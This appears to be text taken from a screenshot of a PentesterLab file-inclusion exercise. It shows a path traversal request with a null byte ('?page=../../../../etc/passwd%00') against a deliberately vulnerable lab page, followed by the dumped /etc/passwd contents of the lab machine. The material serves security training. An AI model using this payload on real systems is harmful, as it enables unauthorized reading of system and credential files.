 vulnerable/fileincl/example2.php?page=../../../../etc/passwd%00
搜索
最常访问 百度
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013